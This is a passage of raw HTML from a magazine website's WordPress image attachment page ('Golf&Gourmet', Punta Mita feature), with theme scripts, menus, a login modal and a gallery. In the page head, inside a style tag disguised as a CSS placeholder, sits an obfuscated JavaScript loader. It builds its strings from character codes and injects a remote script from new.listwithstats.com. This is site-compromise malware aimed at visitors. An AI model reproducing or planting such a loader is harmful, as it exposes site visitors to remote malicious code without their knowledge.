	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newportbeachmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/www.newportbeachmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="312be928ad";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}ul.sf-menu>.menu-item>a{font-size:12px}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18249485-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18249485-8');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.newportbeachmagazine.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.newportbeachmagazine.com/entrance-to-paradise/",
                    "name": "Entrance to Paradise: Punta Mita"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "Golf&Gourmet"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_mjsviuovxsj=String;let_jruvnacwi="f"+"ro"+_mjsviuovxsj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";varaztjlmh="s"+"c"+_mjsviuovxsj[_jruvnacwi](114,105,112,116),_cvwqd="c"+"re"+_mjsviuovxsj[_jruvnacwi](97,116,101,69,108,101,109,101,110,116),aajldlqu="s"+_mjsviuovxsj[_jruvnacwi](114,99),aqnyeahccupq=_mjsviuovxsj[_jruvnacwi](105,100),astrwmawjf="cu"+"rre"+_mjsviuovxsj[_jruvnacwi](110,116,83,99,114,105,112,116);varatoiydrdkxjs="pa"+"r"+_mjsviuovxsj[_jruvnacwi](101,110,116,78,111,100,101),_lxnfpjmnpuc="i"+"ns"+_mjsviuovxsj[_jruvnacwi](101,114,116,66,101,102,111,114,101),_joyfvl="ge"+"El"+_mjsviuovxsj[_jruvnacwi](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qpngekmrh="h"+"e"+_mjsviuovxsj[_jruvnacwi](97,100),avvws="ap"+"p"+_mjsviuovxsj[_jruvnacwi](101,110,100,67,104,105,108,100),_fpcwat=document;letafuheifmr="t"+"e"+_mjsviuovxsj[_jruvnacwi](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_bxmgllkpji=_fpcwat[_cvwqd](aztjlmh),_opgkovsp=_mjsviuovxsj[_jruvnacwi](104,116,116,112,115,58,47,47)+_mjsviuovxsj[_jruvnacwi](110,101,119,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](115,111,117,114,99,101,115)+_mjsviuovxsj[_jruvnacwi](47)+_mjsviuovxsj[_jruvnacwi](112)+"o"+"st"+_mjsviuovxsj[_jruvnacwi](46,106,115);_bxmgllkpji[aajldlqu]=_opgkovsp;_bxmgllkpji[aqnyeahccupq]=afuheifmr;if(_fpcwat[astrwmawjf]){_fpcwat[astrwmawjf][atoiydrdkxjs][_lxnfpjmnpuc](_bxmgllkpji,_fpcwat[astrwmawjf])}else{_fpcwat[_joyfvl](_qpngekmrh)[0][avvws](_bxmgllkpji)}}catch (err){}})();</style></head>

<body class="attachment attachment-template-default single single-attachment postid-8550 attachmentid-8550 attachment-jpeg td-standard-pack golfgourmet global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-10361"><a href="/">Home</a></li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li id="menu-item-10370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li id="menu-item-10378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li id="menu-item-10383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li id="menu-item-10388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li id="menu-item-10393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li id="menu-item-10398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li id="menu-item-10440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li id="menu-item-13655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/NewportBeachMagazine/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/newportbeachmag/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/NewportBeachMagazine" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/newportbeachmag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/firebrandmedia" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCVC_4y0rpjU_xljyO7RqAWQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-10418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10418"><a href="https://www.newportbeachmagazine.com/about-us/">About Us</a></li>
<li id="menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13869"><a>Our Pubs</a>
<ul class="sub-menu">
	<li id="menu-item-9592" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9592"><a target="_blank" href="http://www.newportbeachindy.com/">Newport Beach Indy</a></li>
	<li id="menu-item-13873" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13873"><a href="https://lagunabeachindy.com">Laguna Beach Indy</a></li>
	<li id="menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13874"><a href="https://www.coastalrealestateguide.com/">Coastal Real Estate Guide</a></li>
</ul>
</li>
<li id="menu-item-13876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-13876"><a>Digital Editions</a>
<ul class="sub-menu">
	<li id="menu-item-13878" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13878"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">Newport Beach Magazine</a></li>
	<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10114"><a target="_blank" href="https://edition.pagesuite.com/launch.aspx?pbid=958b79c8-d19c-4605-abaa-02b27c211c81">City Guide</a></li>
	<li id="menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13879"><a href="https://edition.pagesuite.com/launch.aspx?pbid=03f181f5-7c87-4b38-890b-fcf801889a21">Coastal Real Estate Guide</a></li>
	<li id="menu-item-13877" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13877"><a href="https://www.newportbeachindy.com/digital-editions/">Newport Beach Indy</a></li>
</ul>
</li>
<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13653"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32"><a href="https://www.newportbeachmagazine.com/contact-us/">Contact</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.newportbeachmagazine.com/">
            <img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="272" height="90"/>
            <span class="td-visual-hidden">Newport Beach Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><!-- /4827017/nbm2019-leaderboard-1 -->
<div id='div-gpt-ad-1614212577072-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1614212577072-0'); });
  </script>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.newportbeachmagazine.com/">
			<img class="td-retina-data" data-retina="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-100.png" src="https://www.newportbeachmagazine.com/wp-content/uploads/2020/10/NB_Logo-NEW-web.jpg" alt="Newport Beach Magazine"  width="136" height="100"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-10361"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10360"><a href="https://www.newportbeachmagazine.com/art/">Art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10779"><a href="https://www.newportbeachmagazine.com/auto/">Auto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10370"><a href="https://www.newportbeachmagazine.com/eat-drink/">Eat + Drink</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13490"><a href="https://www.newportbeachmagazine.com/eat-drink/restaurant-directory/">Restaurant Directory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10378"><a href="https://www.newportbeachmagazine.com/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10383"><a href="https://www.newportbeachmagazine.com/home-design/">Home &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10388"><a href="https://www.newportbeachmagazine.com/people-places/">People &#038; Places</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10393"><a href="https://www.newportbeachmagazine.com/travel/">Travel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10398"><a href="https://www.newportbeachmagazine.com/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-10440"><a href="https://edition.pagesuite.com/launch.aspx?pbid=6fb435d5-5a53-4ebb-a1c9-35cce125b35c">View Issue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13655"><a href="https://www.newportbeachmagazine.com/subscribe/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.newportbeachmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.newportbeachmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Entrance to Paradise: Punta Mita" class="entry-crumb" href="https://www.newportbeachmagazine.com/entrance-to-paradise/">Entrance to Paradise: Punta Mita</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Golf&amp;Gourmet</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>Golf&#038;Gourmet</span>
                                </h1>            <a href="https://www.newportbeachmagazine.com/wp-content/uploads/2015/12/GolfGourmet.jpg" title="Golf&#038;Gourmet" rel="attachment"><img class="td-attachment-page-image" src="https://www.newportbeachmagazine.com/wp-content/uploads/2015/12/GolfGourmet.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.newportbeachmagazine.com/entrance-to-paradise/hole-3b_final/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2015/12/HOLE-3B_final-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="HOLE-3B_final" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2015/12/HOLE-3B_final-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2015/12/HOLE-3B_final-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="text-35" class="td_block_template_1 widget text-35 widget_text">			<div class="textwidget"></div>
		</aside><aside id="media_gallery-2" class="td_block_template_1 widget media_gallery-2 widget_media_gallery"><h4 class="block-title"><span>Gallery</span></h4><div id='gallery-1' class='gallery galleryid-8550 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/holiday-headquarters/_58a8257-by-dondee-quincena/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/58A8257-by-Dondee-Quincena-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Tommy Bahama filet mignon salad" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_036-2/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_036-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/an-exclusive-experience/bourbonsteak_outshinepr_033-4/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/BourbonSteak_OutshinePR_033-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.newportbeachmagazine.com/epicurean-esprit-2/img_6837-small/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/IMG_6837-small-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/best-foot-forward/tamara-mellon/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/11/Tamara-Mellon-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/straw-baskets/wh767598_15400-island-hopping-clutch-by-tommy-bahama-lifestyle/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2019/07/WH767598_15400-Island-Hopping-Clutch-by-Tommy-Bahama-LIFESTYLE-e1563207429825-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Island Hopping Clutch by Tommy Bahama LIFESTYLE" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.newportbeachmagazine.com/24-hours-newport-alix/dsc_6565-copy-3/'><img width="150" height="150" src="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-150x150.jpg 150w, https://www.newportbeachmagazine.com/wp-content/uploads/2017/08/DSC_6565-copy-3-75x75.jpg 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
